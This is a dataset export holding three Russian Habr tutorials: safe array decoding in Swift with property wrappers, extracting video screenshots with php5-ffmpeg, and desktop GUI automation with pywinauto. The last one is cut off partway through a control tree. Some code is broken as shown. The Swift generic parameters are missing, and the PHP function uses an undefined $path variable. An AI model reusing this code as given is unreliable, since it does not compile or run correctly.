
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Как автоматизировать безопасный декодинг массивов в Swift с @propertyWrapper
Привет! На связи Влад, iOS-разработчик из Ozon. Сегодня я поделюсь с вами, возможно, не самым очевидным способом использования propertyWrappers. Обёртки позволяют добавлять дополнительную логику свойствам. В одну из них мы спрятали описание безопасного декодинга массивов, и теперь нам достаточно пометить свойство как @SafeDecode — и всё начинает работает автоматически. О том, как они работают и как их завести у себя, читайте дальше.
### Что такое безопасный декодинг
Для тех, кто сталкивается с безопасным декодингом впервые, поясню: безопасный декодинг массива — это декодинг, при котором в декодируемом массиве может содержаться элемент, не соответствующий ожидаемому формату; при этом в результате мы получим все элементы массива, которые смогли распарсить.
Например, у нас есть структура:
```
struct Article {
let title: String // обязательное поле
let subtitle: String? // не обязательное поле
}
```
И мы пытаемся распарсить такой массив данных:
```
[
{
"title": "Title1",
"subtitle": "Subtitle1"
},
{
// В этом элементе нет: "title": "Title1",
"subtitle": "Subtitle1"
}
]
```
```
do {
let articles = try JSONDecoder().decode([Article].self, from: jsonData)
} catch {
print(error)
// Мы получим ошибку: "No value associated with key title (\"title\")."
// Потому что во втором элементе нет title, из-за этого
// весь массив не распарсится
}
```
Чтобы всё-таки получить все остальные элементы, мы используем propertyWrapper. Он содержит внутри логику, которая фильтрует ошибки и возвращает полученные значения.
### Для тех, кто ещё не работал с propertyWrapper
Если вы уже знаете, как работает обёртка свойств, смело переходите к следующему разделу. Или можете освежить знания.
PropertyWrapper — это обёртка, позволяющая добавлять дополнительную логику самому свойству. То есть, например, мы можем сделать так, чтобы все слова в строке начинались с заглавной буквы или чтобы числа в переменной были всегда меньше 12. И всё это — всего одной строкой.
Давайте попробуем.
Для начала сделаем основу propertyWrapper:
```
@propertyWrapper
struct Example {
public var wrappedValue: Any
public init(wrappedValue: Any) {
self.wrappedValue = wrappedValue
}
}
```
Она состоит из маркировки `@propertyWrapper` и обязательного свойства wrappedValue.
Эту обёртку уже можно использовать:
```
struct Numbers {
@Example let value: Any
}
```
Но она пока что ничего не делает.
Посмотрим, как выглядит propertyWrapper, который будет устанавливать в свойство только положительные числа с помощью `abs()`:
```
@propertyWrapper
struct Abs {
private var number: Int = 0
var wrappedValue: Int {
get { number }
set { number = abs(newValue) }
}
}
```
Вся логика работы у нас спрятана в одной строке: `number = abs(newValue)`. Чтобы сделать из этой обёртки что-то новое, достаточно поменять только эту строку.
Также у нас нет `init(wrappedValue: Any)`, как в основе, потому что мы сразу задали значение для number. Если этого не сделать, придётся дописать `init()`.
Пример использования:
```
struct Number {
@Abs var nonNegativeNumber: Int
}
var number = Number()
number.nonNegativeNumber = -1
print(number.nonNegativeNumber) // 1
number.nonNegativeNumber = -77
print(number.nonNegativeNumber) // 77
```
Теперь любое число, установленное в nonNegativeNumber, будет положительным благодаря обёртке `@Abs`.
Давайте посмотрим, как ещё можно сделать эту же обёртку. Мы можем вместо приватного number сделать всё в wrappedValue, для этого нам понадобится наблюдатель свойства `didSet {}`:
```
@propertyWrapper
struct Abs {
var wrappedValue: Int {
didSet { wrappedValue = abs(wrappedValue) }
}
init(wrappedValue: Int) {
self.wrappedValue = abs(wrappedValue)
}
}
```
Результат будет тот же:
```
struct Number {
@Abs var nonNegativeNumber: Int
}
var number = Number()
number.nonNegativeNumber = -15
print(number.nonNegativeNumber) // 15
number.nonNegativeNumber = -40
print(number.nonNegativeNumber) // 40
```
А теперь рассмотрим пример, в котором propertyWrapper будет удалять цифры из конца строки:
```
@propertyWrapper
struct WithoutDecimalDigits {
var wrappedValue: String {
didSet { wrappedValue = wrappedValue.trimmingCharacters(in: .decimalDigits) }
}
init(wrappedValue: String) {
self.wrappedValue = wrappedValue.trimmingCharacters(in: .decimalDigits)
}
}
```
Вся логика работы содержится в `didSet{}`. При таком подходе нам обязательно нужно установить значение wrappedValue через `init()`. Это связано с тем, что наблюдатели свойств начинают работать только после установки значения в объект. Проще говоря, блок `didSet{}` заработает только после установки значения wrappedValue в `init()`.
Реализация:
```
struct Example {
@WithoutDecimalDigits var value: String
}
let exampleString = Example(value: "Hello 123")
print(exampleString.value) // "Hello "
```
Теперь наша обёртка удаляет все цифры из строки.
Зная эти основы, можно делать удобные propertyWrappers для своего проекта. Но использовать их нужно с осторожностью. Если скрыть внутри сложную логику, то, в будущем, можно случайно добавить неочевидное поведение.
Как безопасно декодировать массив с propertyWrapper
---------------------------------------------------
Обёртки очень легко использовать:
```
struct Example: Decodable {
@SafeArray let articlesArray: [Article]
}
```
Мы помечаем декодируемый массив как `@SafeArray` — и в нём будут все элементы, которые можно получить.
Чтобы propertyWrapper заработал, нужно сделать две вещи:
1. Подготовить новый тип `Throwable`, который может содержать либо значение, либо ошибку.
2. Написать расширение для SingleValueDecodingContainer.
Делаем тип, он будет очень простым:
```
enum Throwable: Decodable {
case success(T)
case failure(Error)
init(from decoder: Decoder) throws {
do {
let decoded = try T(from: decoder)
self = .success(decoded)
} catch let error {
self = .failure(error)
}
}
}
```
А теперь сделаем расширение.
**Шаг 1.** Подготавливаем расширение:
```
extension SingleValueDecodingContainer {
func safelyDecodeArray() throws -> [T] where T: Decodable {
}
}
```
**Шаг 2.** Добавляем декодинг массива:
```
extension SingleValueDecodingContainer {
func safelyDecodeArray() throws -> [T] where T: Decodable {
let decodedArray = (try? decode([Throwable].self)) ?? []
}
}
```
**Шаг 3.** Фильтруем и возвращаем декодируемый массив:
```
extension SingleValueDecodingContainer {
func safelyDecodeArray() throws -> [T] where T: Decodable {
let decodedArray = (try? decode([Throwable].self)) ?? []
let filtredArray = decodedArray.compactMap { result -> T? in
switch result {
case let .success(value):
return value
case .failure(\_):
return nil
}
}
return filtredArray
}
}
```
В результате декодинга `safelyDecodeArray` вернёт либо все полученные элементы, либо пустой массив.
Следующие два шага — для тех, кто хочет добавить обработку ошибок и проверку на пустой массив; если вы хотите сразу перейти к реализации propertyWrapper, их можно пропустить.
**Шаг 4.** Добавляем проверку и возвращаем ошибку, если после фильтрации получился пустой массив:
```
extension SingleValueDecodingContainer {
func safelyDecodeArray() throws -> [T] where T: Decodable {
...
if filtredArray.isEmpty {
throw DecodingError.dataCorruptedError(in: self, debugDescription: "Empty array of elements is not allowed")
}
return filtredArray
}
}
```
**Шаг 5.**Добавляем возможность выводить все полученные ошибки через callback:
```
extension SingleValueDecodingContainer {
// 1. Добавим callback для вывода описания ошибок onItemError: (([String: Any]) -> Void)?
func safelyDecodeArray(onItemError: (([String: Any]) -> Void)?) throws -> [T] where T: Decodable {
let decodedArray = (try? decode([Throwable].self)) ?? []
// 2. Чтобы иметь доступ к индексу элемента, добавим enumerated() и index
let filtredArray = decodedArray.enumerated().compactMap { index, result -> T? in
switch result {
case let .success(value):
return value
// 3. Добавим errorInfo и его передачу через callback
case let .failure(error):
var errorInfo = [String: Any]()
errorInfo["error"] = error
errorInfo["index"] = index
onItemError?(errorInfo)
return nil
}
}
if filtredArray.isEmpty {
throw DecodingError.dataCorruptedError(in: self, debugDescription: "Empty array of elements is not allowed")
}
return filtredArray
}
}
```
Теперь у нас есть возможность использовать вывод описания ошибок декодинга в нашем propertyWrapper.
**Финальный шаг.** Реализуем propertyWrapper:
```
@propertyWrapper
public struct SafeArray: Decodable {
public let wrappedValue: [T]
public init(wrappedValue: [T]) {
self.wrappedValue = wrappedValue
}
public init(from decoder: Decoder) throws {
let container = try decoder.singleValueContainer()
wrappedValue = try container.safelyDecodeArray()
}
}
```
Это всё, что нужно сделать, чтобы использовать обёртку для безопасного декодинга массивов. Теперь можно помечать массивы как `SafeArray` — и всё заработает автоматически.
Код из статьи целиком вы найдёте в последнем разделе.
Дополнительные propertyWrappers
-------------------------------
В примере мы парсили массив в константу. Если нам нужно менять массив после парсинга, достаточно заменить в обёртке `let` на `var`, потому что обёрнутое свойство должно быть таким же, как wrappedValue:
```
@propertyWrapper
public struct SafeMutableArray: Decodable {
public var wrappedValue: [T]
...
}
```
Тогда свойство тоже можно будет сделать переменной:
```
struct Example: Decodable {
@SafeMutableArray var articlesArray: [Article]
}
```
Если нам нужно получить опциональный массив, необходимо добавить опциональность и для wrappedValue:
```
@propertyWrapper
public struct SafeOptionalArray: Decodable {
public let wrappedValue: [T]?
public init(wrappedValue: [T]?) {
self.wrappedValue = wrappedValue
}
public init(from decoder: Decoder) throws {
let container = try decoder.singleValueContainer()
wrappedValue = try? container.safelyDecodeArray()
}
}
```
Чтобы после декодинга опциональный массив можно было изменить, достаточно снова заменить `let wrappedValue` на `var wrappedValue`.
### Вместо вывода
Это был, на мой взгляд, не самый очевидный способ декодирования данных в Swift, однако это ещё не все возможности property Wrapper.
Так как обёртки используются в структурах и классах, то их можно попробовать использовать в любом месте приложения, добавляя любую нужную логику, которую можно уместить.
Но всегда помните о том, что большая сила влечёт за собой и большую ответственность: если оставить внутри обёртки сложную логику, то она может аукнуться неочевидным поведением обёрнутого свойства. Применяйте инструмент там, где это действительно необходимо и к месту.
Код из статьи
```
@propertyWrapper
public struct SafeArray: Decodable {
public let wrappedValue: [T]
public init(wrappedValue: [T]) {
self.wrappedValue = wrappedValue
}
public init(from decoder: Decoder) throws {
let container = try decoder.singleValueContainer()
wrappedValue = try container.safelyDecodeArray(onItemError: nil)
}
}
extension SingleValueDecodingContainer {
func safelyDecodeArray(onItemError: (([String: Any]) -> Void)?)
throws -> [T] where T: Decodable {
let decodedArray = (try? decode([Throwable].self)) ?? []
let filtredArray = decodedArray.enumerated().compactMap { index, result -> T? in
switch result {
case let .success(value):
return value
case let .failure(error):
var errorInfo = [String: Any]()
errorInfo["error"] = error
errorInfo["index"] = index
onItemError?(errorInfo)
return nil
}
}
if filtredArray.isEmpty {
throw DecodingError.dataCorruptedError(in: self, debugDescription: "Empty array of elements is not allowed")
}
return filtredArray
}
}
enum Throwable: Decodable {
case success(T)
case failure(Error)
init(from decoder: Decoder) throws {
do {
let decoded = try T(from: decoder)
self = .success(decoded)
} catch let error {
self = .failure(error)
}
}
}
``` | https://habr.com/ru/post/571006/ | null | ru | null |
# Получение статистики и скриншотов видеоролика посредством php5-ffmpeg
Продолжаем делать ютуб [habrahabr.ru/post/171225](http://habrahabr.ru/post/171225/)
*Открытый вопрос — с уходом ffmpeg из Ubuntu, что придет на замену модулю php5-ffmpeg? Сообщите в комментариях, если вам что-то известно.*
Под катом небольшая функция, написанная на PHP5, использующая модуль php5-ffmpeg, извлекающая скриншоты и статистику из видео.
Установка модуля php5-ffmpeg в Ubuntu
```
sudo apt-get install php5-ffmpeg
```
Функция принимает параметры
$video — полный серверный путь до (загруженного) видеоролика
$screens\_path — передать полный серверный путь, чтобы сделать скриншоты
$screens\_count — количество скриншотов
```
function movie_progress($video,$screens_path = FALSE,$screens_count = 10)
{
$movie = new ffmpeg_movie($video);
if ( ! $movie)
{
return;
}
$frame_count = $movie->getFrameCount();
// получаем скриншоты
$screens = FALSE;
if ($screens_path)
{
// определяем интервал, через который будем извлекать скрины
$step = floor($frame_count / ($screens_count));
$screens = array();
// извлекаем скриншоты, и складываем пути в массив
for ($i = $step; $i < $frame_count; $i += $step)
{
$filename = $path.md5(rand()).'.png';
$frame = $movie->getFrame($i);
$image = $frame->toGDImage();
imagepng($image,$filename);
if (is_file($filename))
{
$screens[] = $filename;
}
}
}
// возвращаем статистику и список скринов
return array(
'width' => $movie->getFrameWidth(), // ширина в пикселях
'height' => $movie->getFrameHeight(), // высота в пикселях
'frame_count' => $frame_count, // количество фреймов
'bitrate' => $movie->getBitRate(), // битрейт
'video_bitrate' => $movie->getVideoBitRate(),
'video_codec' => $movie->getVideoCodec(),
'audio_codec' => $movie->getAudioCodec(),
'screens' => $screens, // массив со скриншотами
);
}
```
Можно модифицировать любым образом, по вашему усмотрению.
Методы $movie->getAuthor(), $movie->getCopyright(), $movie->getArtist(), $movie->getGenre() и подобные по неизвестным мне причинам приводят к фатальной ошибке, не отлавливаемой средствами PHP.
Документация на модуль [ffmpeg-php.sourceforge.net/doc/api/index.php](http://ffmpeg-php.sourceforge.net/doc/api/index.php)
Конвертация формата и наложение ватермарка [habrahabr.ru/post/171225](http://habrahabr.ru/post/171225/) | https://habr.com/ru/post/171239/ | null | ru | null |
# Автоматизируем десктопный GUI на Python + pywinauto: как подружиться c MS UI Automation
Python библиотека [pywinauto](https://github.com/pywinauto/pywinauto) — это open source проект по автоматизации десктопных GUI приложений на Windows. За последние два года в ней появились новые крупные фичи:
* Поддержка технологии MS UI Automation. Интерфейс прежний, и теперь поддерживаются: WinForms, WPF, Qt5, Windows Store (UWP) и так далее — почти все, что есть на Windows.
* Система бэкендов/плагинов (сейчас их двое под капотом: дефолтный `"win32"` и новый `"uia"`). Дальше плавно двигаемся в сторону кросс-платформенности.
* Win32 хуки для мыши и клавиатуры (hot keys в духе pyHook).
Также сделаем небольшой обзор того, что есть в open source для десктопной автоматизации (без претензий на серьезное сравнение).
Эта статья — частично расшифровка доклада с конференции SQA Days 20 в Минске ([видеозапись](https://www.youtube.com/watch?v=S__GZvPuyNw) и [слайды](https://www.slideshare.net/VLDCORP/gui-69866193)), частично русская версия [Getting Started Guide](https://pywinauto.readthedocs.io/en/latest/getting_started.html) для pywinauto.
* Основные подходы
+ [Координатный метод](/post/323962#koordinatnyy-metod)
+ [Распознавание эталонных изображений](/post/323962#raspoznavanie-etalonnyh-izobrazheniy)
+ [Accessibility технологии](/post/323962#accessibility-tehnologii)
* Основные десктопные accessibility технологии
+ [Старый добрый Win32 API](/post/323962#staryy-dobryy-win32-api)
+ [Microsoft UI Automation](/post/323962#microsoft-ui-automation)
+ [AT-SPI (Linux)](/post/323962#at-spi)
+ [Apple Accessibility API](/post/323962#apple-accessibility-api)
* [Как начать работать с pywinauto](/post/323962#kak-nachat-rabotat-s-pywinauto)
+ [Входные точки для автоматизации](/post/323962#vhodnye-tochki-dlya-avtomatizacii)
+ [Спецификации окон/элементов](/post/323962#specifikacii-okonelementov)
+ [Магия доступа по атрибуту и по ключу](/post/323962#magiya-dostupa-po-atributu-i-po-klyuchu)
+ [Пять правил для магических имен](/post/323962/#pyat-pravil-dlya-magicheskih-imen)
Начнём с краткого обзора опен сорса в этой области. Для десктопных GUI приложений всё несколько сложнее, чем для веба, у которого есть Selenium. Вот основные подходы:
### Координатный метод
Хардкодим точки кликов, надеемся на удачные попадания.
[+] Кросс-платформенный, легко реализуемый.
[+] Легко сделать "record-replay" запись тестов.
[-] Самый нестабильный к изменению разрешения экрана, темы, шрифтов, размеров окон и т.п.
[-] Нужны огромные усилия на поддержку, часто проще перегенерить тесты с нуля или тестировать вручную.
[-] Автоматизирует только действия, для верификации и извлечения данных есть другие методы.
Инструменты (кросс-платформенные): [autopy](https://github.com/msanders/autopy), [PyAutoGUI](https://github.com/asweigart/pyautogui), [PyUserInput](https://github.com/SavinaRoja/PyUserInput) и многие другие. Как правило, более сложные инструменты включают в себя эту функциональность (не всегда кросс-платформенно).
Стоит сказать, что координатный метод может дополнять остальные подходы. Например, для кастомной графики можно кликать по относительным координатам (от левого верхнего угла окна/элемента, а не всего экрана) — обычно это достаточно надежно, особенно если учитывать длину/ширину всего элемента (тогда и разное разрешение экрана не помешает).
Другой вариант: выделять для тестов только одну машину со стабильными настройками (не кросс-платформенно, но в каких-то случаях годится).
### Распознавание эталонных изображений
[+] Кросс-платформенный
[+-] Относительно надежный (лучше, чем координатный метод), но всё же требует хитростей.
[-+] Относительно медленный, т.к. требует ресурсов CPU для алгоритмов распознавания.
[-] О распознавании текста (OCR), как правило, речи не идёт => нельзя достать текстовые данные. Насколько мне известно, существующие OCR решения не слишком надежны для этого типа задач, и широкого применения не имеют (welcome в комменты, если это уже не так).
Инструменты: [Sikuli](https://github.com/sikuli/sikuli), [Lackey](https://github.com/glitchassassin/lackey) (Sikuli-совместимый, на чистом Python), [PyAutoGUI](https://github.com/asweigart/pyautogui).
### Accessibility технологии
[+] Самый надежный метод, т.к. позволяет искать по тексту, независимо от того, как он отрисован системой или фреймворком.
[+] Позволяет извлекать текстовые данные => проще верифицировать результаты тестов.
[+] Как правило, самый быстрый, т.к. почти не расходует ресурсы CPU.
[-] Тяжело сделать кросс-платформенный инструмент: абсолютно все open-source библиотеки поддерживают одну-две accessibility технологии. Windows/Linux/MacOS целиком не поддерживает никто, кроме платных типа TestComplete, UFT или Squish.
[-] Не всегда такая технология в принципе доступна. Например, тестирование загрузочного экрана внутри VirtualBox'а — тут без распознавания изображений не обойтись. Но во многих классических случаях все-таки accessibility подход применим. О нем дальше и пойдет речь.
Инструменты: [TestStack.White](https://github.com/TestStack/White) на C#, [Winium.Desktop](https://github.com/2gis/Winium.Desktop) на C# (Selenium совместимый), [MS WinAppDriver](https://github.com/Microsoft/WinAppDriver) на C# (Appium совместимый), [pywinauto](https://github.com/pywinauto/pywinauto), [pyatom](https://github.com/pyatom/pyatom) (совместим с LDTP), [Python-UIAutomation-for-Windows](https://github.com/yinkaisheng/Python-UIAutomation-for-Windows), [RAutomation](https://github.com/jarmo/RAutomation) на Ruby, [LDTP](https://ldtp.freedesktop.org/wiki/) (Linux Desktop Testing Project) и его Windows версия [Cobra](https://github.com/ldtp/cobra).
LDTP — пожалуй, единственный кросс-платформенный open-source инструмент (точнее семейство библиотек) на основе accessibility технологий. Однако он не слишком популярен. Сам не пользовался им, но по отзывам интерфейс у него не самый удобный. Если есть позитивные отзывы, прошу поделиться в комментах.
### Тестовый backdoor (a.k.a. внутренний велосипед)
Для кросс-платформенных приложений сами разработчики часто делают внутренний механизм для обеспечения testability. Например, создают служебный TCP сервер в приложении, тесты к нему подключаются и посылают текстовые команды: на что нажать, откуда взять данные и т.п. Надежно, но не универсально.
Основные десктопные accessibility технологии
--------------------------------------------
### Старый добрый Win32 API
Большинство Windows приложений, написанных до выхода WPF и затем Windows Store, построены так или иначе на Win32 API. А именно, MFC, WTL, C++ Builder, Delphi, VB6 — все эти инструменты используют Win32 API. Даже Windows Forms — в значительной степени Win32 API совместимые.
Инструменты: [AutoIt](https://www.autoitscript.com/site/autoit/) (похож на VB) и Python обертка [pyautoit](https://github.com/jacexh/pyautoit), [AutoHotkey](https://github.com/Lexikos/AutoHotkey_L/) (собственный язык, есть IDispatch COM интерфейс), [pywinauto](https://github.com/pywinauto/pywinauto) (Python), [RAutomation](https://github.com/jarmo/RAutomation) (Ruby), [win32-autogui](https://github.com/robertwahler/win32-autogui) (Ruby).
### Microsoft UI Automation
Главный плюс: технология MS UI Automation поддерживает подавляющее большинство GUI приложений на Windows за редкими исключениями. Проблема: она не сильно легче в изучении, чем Win32 API. Иначе никто бы не делал оберток над ней.
Фактически это набор custom COM интерфейсов (в основном, **UIAutomationCore.dll**), а также имеет .NET оболочку в виде `namespace System.Windows.Automation`. Она, кстати, имеет привнесенный баг, из-за которого некоторые UI элементы могут быть пропущены. Поэтому лучше использовать UIAutomationCore.dll напрямую (если слышали про UiaComWrapper на C#, то это оно).
Разновидности COM интерфейсов:
(1) Базовый IUknown — "the root of all evil". Самый низкоуровневый, ни разу не user-friendly.
(2) IDispatch и производные (например, `Excel.Application`), которые можно использовать в Python с помощью пакета win32com.client (входит в pyWin32). Самый удобный и красивый вариант.
(3) Custom интерфейсы, с которыми умеет работать сторонний Python пакет [comtypes](https://github.com/enthought/comtypes).
Инструменты: [TestStack.White](https://github.com/TestStack/White) на C#, [pywinauto](https://github.com/pywinauto/pywinauto) 0.6.0+, [Winium.Desktop](https://github.com/2gis/Winium.Desktop) на C#, [Python-UIAutomation-for-Windows](https://github.com/yinkaisheng/Python-UIAutomation-for-Windows) (у них исходный код сишных оберток над UIAutomationCore.dll не раскрыт), [RAutomation](https://github.com/jarmo/RAutomation) на Ruby.
### AT-SPI
Несмотря на то, что почти все оси семейства Linux построены на X Window System (в Fedora 25 "иксы" поменяли на Wayland), "иксы" позволяют оперировать только окнами верхнего уровня и мышью/клавиатурой. Для детального разбора по кнопкам, лист боксам и так далее — существует технология AT-SPI. У самых популярных оконных менеджеров есть так называемый AT-SPI registry демон, который и обеспечивает для приложений автоматизируемый GUI (как минимум поддерживаются Qt и GTK).
Инструменты: [pyatspi2](https://github.com/GNOME/pyatspi2).
pyatspi2, на мой взгляд, содержит слишком много зависимостей типа того же PyGObject. Сама технология доступна в виде обычной динамической библиотеки `libatspi.so`. К ней имеется [Reference Manual](https://developer.gnome.org/libatspi/). Для библиотеки pywinauto планируем реализовать поддержку AT-SPI имеено так: через загрузку libatspi.so и модуль ctypes. Есть небольшая проблема только в использовании нужной версии, ведь для GTK+ и Qt приложений они немного разные. Вероятный выпуск pywinauto 0.7.0 с полноценной поддержкой Linux можно ожидать в первой половине 2018-го.
### Apple Accessibility API
На MacOS есть собственный язык автоматизации AppleScript. Для реализации чего-то подобного на Python, разумеется, нужно использовать функции из ObjectiveC. Начиная, кажется, еще с MacOS 10.6 в предустановленный питон включается пакет pyobjc. Это также облегчит список зависимостей для будущей поддержки в pywinauto.
Инструменты: Кроме языка Apple Script, стоит обратить внимание на [ATOMac](https://github.com/pyatom/pyatom), он же pyatom. Он совместим по интерфейсу с LDTP, но также является самостоятельной библиотекой. На нем есть [пример автоматизации iTunes на macOs](https://github.com/vasily-v-ryabov/ui-automation-course/blob/master/10_Golodyaev/AppleID.py), написанный моим студентом. Есть известная проблема: не работают гибкие тайминги (методы `waitFor*`). Но, в целом, неплохая вещь.
---
**Как начать работать с pywinauto**
-----------------------------------
Первым делом стоит вооружиться инспектором GUI объектов (то, что называют Spy tool). Он поможет изучить приложение изнутри: как устроена иерархия элементов, какие свойства доступны. Самые известные инспекторы объектов:
* **Spy++** — входит в поставку Visual Studio, включая Express или Community Edition. Использует Win32 API. Также известен его клон **AutoIt Window Info**.
* **Inspect.exe** — входит в Windows SDK. Если он у вас установлен, то на 64-битной Windows можно найти его в папке `C:\Program Files (x86)\Windows Kits\\bin\x64`. В самом инспекторе нужно выбрать режим **UI Automation** вместо MS AA (Active Accessibility, предок UI Automation).
Просветив приложение насквозь, выбираем бэкенд, который будем использовать. Достаточно указать имя бэкенда при создании объекта Application.
* **backend="win32"** — пока используется по умолчанию, хорошо работает с MFC, WTL, VB6 и другими legacy приложениями.
* **backend="uia"** — новый бэкенд для MS UI Automation: идеально работает с WPF и WinForms; также хорош для Delphi и Windows Store приложений; работает с Qt5 и некоторыми Java приложениями. И вообще, если Inspect.exe видит элементы и их свойства, значит этот бэкенд подходит. В принципе, большинство браузеров тоже поддерживает UI Automation (Mozilla по умолчанию, а Хрому при запуске нужно скормить ключ командной строки `--force-renderer-accessibility`, чтобы увидеть элементы на страницах в Inspect.exe). Конечно, конкуренция с Selenium в этой области навряд ли возможна. Просто еще один способ работать с браузером (может пригодиться для кросс-продуктового сценария).
### Входные точки для автоматизации
Приложение достаточно изучено. Пора создать объект Application и запустить его или присоединиться к уже запущенному. Это не просто клон стандартного класса `subprocess.Popen`, а именно вводный объект, который ограничивает все ваши действия границами процесса. Это очень полезно, если запущено несколько экземпляров приложения, а остальные трогать не хочется.
```
from pywinauto.application import Application
app = Application(backend="uia").start('notepad.exe')
# Опишем окно, которое хотим найти в процессе Notepad.exe
dlg_spec = app.UntitledNotepad
# ждем пока окно реально появится
actionable_dlg = dlg_spec.wait('visible')
```
Если хочется управлять сразу несколькими приложениями, вам поможет класс `Desktop`. Например, в калькуляторе на Win10 иерархия элементов размазана аж по нескольким процессам (не только `calc.exe`). Так что без объекта `Desktop` не обойтись.
```
from subprocess import Popen
from pywinauto import Desktop
Popen('calc.exe', shell=True)
dlg = Desktop(backend="uia").Calculator
dlg.wait('visible')
```
Корневой объект (`Application` или `Desktop`) — это единственное место, где нужно указывать бэкенд. Все остальное прозрачно ложится в концепцию "спецификация->враппер", о которой дальше.
### Спецификации окон/элементов
Это основная концепция, на которой строится интерфейс pywinauto. Вы можете описать окно/элемент приближенно или более детально, даже если оно еще не существует или уже закрыто. Спецификация окна (объект *WindowSpecification*) хранит в себе критерии, по которым нужно искать реальное окно или элемент.
Пример детальной спецификации окна:
```
>>> dlg_spec = app.window(title='Untitled - Notepad')
>>> dlg_spec
>>> dlg\_spec.wrapper\_object()
```
Сам поиск окна происходит по вызову метода `.wrapper_object()`. Он возвращает некий "враппер" для реального окна/элемента или кидает `ElementNotFoundError` (иногда `ElementAmbiguousError`, если найдено несколько элементов, то есть требуется уточнить критерий поиска). Этот "враппер" уже умеет делать какие-то действия с элементом или получать данные из него.
Python может скрывать вызов `.wrapper_object()`, так что финальный код становится короче. Рекомендуем использовать его только для отладки. Следующие две строки делают абсолютно одно и то же:
```
dlg_spec.wrapper_object().minimize() # debugging
dlg_spec.minimize() # production
```
Есть множество критериев поиска для спецификации окна. Вот лишь несколько примеров:
```
# могут иметь несколько уровней
app.window(title_re='.* - Notepad$').window(class_name='Edit')
# можно комбинировать критерии (как AND) и не ограничиваться одним процессом приложения
dlg = Desktop(backend="uia").Calculator
dlg.window(auto_id='num8Button', control_type='Button')
```
Список всех возможных критериев есть в доках функции [pywinauto.findwindows.find\_elements(...)](https://pywinauto.readthedocs.io/en/latest/code/pywinauto.findwindows.html#pywinauto.findwindows.find_elements).
### Магия доступа по атрибуту и по ключу
Python упрощает создание спецификаций окна и распознает атрибуты объекта динамически (внутри переопределен метод `__getattribute__`). Разумеется, на имя атрибута накладываются такие же ограничения, как и на имя любой переменной (нельзя вставлять пробелы, запятые и прочие спецсимволы). К счастью, pywinauto использует так называемый "best match" алгоритм поиска, который устойчив к опечаткам и небольшим вариациям.
```
app.UntitledNotepad
# то же самое, что
app.window(best_match='UntitledNotepad')
```
Если все-таки нужны Unicode строки (например, для русского языка), пробелы и т.п., можно делать доступ по ключу (как будто это обычный словарь):
```
app['Untitled - Notepad']
# то же самое, что
app.window(best_match='Untitled - Notepad')
```
### Пять правил для магических имен
Как узнать эталонные магические имена? Те, которые присваиваются элементу перед поиском. Если вы указали имя, достаточно похожее на эталон, значит элемент будет найден.
1. По заголовку (текст, имя): `app.Properties.OK.click()`
2. По тексту и по типу элемента: `app.Properties.OKButton.click()`
3. По типу и по номеру: `app.Properties.Button3.click()` (имена `Button0` и `Button1` привязаны к первому найденному элементу, `Button2` — ко второму, и дальше уже по порядку — так исторически сложилось)
4. По статическому тексту (слева или сверху) и по типу: `app.OpenDialog.FileNameEdit.set_text("")` (полезно для элементов с динамическим текстом)
5. По типу и по тексту внутри: `app.Properties.TabControlSharing.select("General")`
Обычно два-три правила применяются одновременно, редко больше. Чтобы проверить, какие конкретно имена доступны для каждого элемента, можно использовать метод **print\_control\_identifiers()**. Он может печатать дерево элементов как на экран, так и в файл. Для каждого элемента печатаются его эталонные магические имена. Также можно скопипастить оттуда более детальные спецификации дочерних элементов. Результат в скрипте будет выглядеть так:
```
app.Properties.child_window(title="Contains:", auto_id="13087", control_type="Edit")
```
**Само дерево элементов - обычно довольно большая портянка.**
```
>>> app.Properties.print_control_identifiers()
Control Identifiers:
Dialog - 'Windows NT Properties' (L688, T518, R1065, B1006)
[u'Windows NT PropertiesDialog', u'Dialog', u'Windows NT Properties']
child_window(title="Windows NT Properties", control_type="Window")
|
| Image - '' (L717, T589, R749, B622)
| [u'', u'0', u'Image1', u'Image0', 'Image', u'1']
| child_window(auto_id="13057", control_type="Image")
|
| Image - '' (L717, T630, R1035, B632)
| ['Image2', u'2']
| child_window(auto_id="13095", control_type="Image")
|
| Edit - 'Folder name:' (L790, T596, R1036, B619)
| [u'3', 'Edit', u'Edit1', u'Edit0']
| child_window(title="Folder name:", auto_id="13156", control_type="Edit")
|
| Static - 'Type:' (L717, T643, R780, B658)
| [u'Type:Static', u'Static', u'Static1', u'Static0', u'Type:']
| child_window(title="Type:", auto_id="13080", control_type="Text")
|
| Edit - 'Type:' (L790, T643, R1036, B666)
| [u'4', 'Edit2', u'Type:Edit']
| child_window(title="Type:", auto_id="13059", control_type="Edit")
|
| Static - 'Location:' (L717, T669, R780, B684)
| [u'Location:Static', u'Location:', u'Static2']
| child_window(title="Location:", auto_id="13089", control_type="Text")
|
| Edit - 'Location:' (L790, T669, R1036, B692)
| ['Edit3', u'Location:Edit', u'5']
| child_window(title="Location:", auto_id="13065", control_type="Edit")
|
| Static - 'Size:' (L717, T695, R780, B710)
| [u'Size:Static', u'Size:', u'Static3']
| child_window(title="Size:", auto_id="13081", control_type="Text")
|
| Edit - 'Size:' (L790, T695, R1036, B718)
| ['Edit4', u'6', u'Size:Edit']
| child_window(title="Size:", auto_id="13064", control_type="Edit")
|
| Static - 'Size on disk:' (L717, T721, R780, B736)
| [u'Size on disk:', u'Size on disk:Static', u'Static4']
| child_window(title="Size on disk:", auto_id="13107", control_type="Text")
|
| Edit - 'Size on disk:' (L790, T721, R1036, B744)
| ['Edit5', u'7', u'Size on disk:Edit']
| child_window(title="Size on disk:", auto_id="13106", control_type="Edit")
|
| Static - 'Contains:' (L717, T747, R780, B762)
| [u'Contains:1', u'Contains:0', u'Contains:Static', u'Static5', u'Contains:']
| child_window(title="Contains:", auto_id="13088", control_type="Text")
|
| Edit - 'Contains:' (L790, T747, R1036, B770)
| [u'8', 'Edit6', u'Contains:Edit']
| child_window(title="Contains:", auto_id="13087", control_type="Edit")
|
| Image - 'Contains:' (L717, T773, R1035, B775)
| [u'Contains:Image', 'Image3', u'Contains:2']
| child_window(title="Contains:", auto_id="13096", control_type="Image")
|
| Static - 'Created:' (L717, T786, R780, B801)
| [u'Created:', u'Created:Static', u'Static6', u'Created:1', u'Created:0']
| child_window(title="Created:", auto_id="13092", control_type="Text")
|
| Edit - 'Created:' (L790, T786, R1036, B809)
| [u'Created:Edit', 'Edit7', u'9']
| child_window(title="Created:", auto_id="13072", control_type="Edit")
|
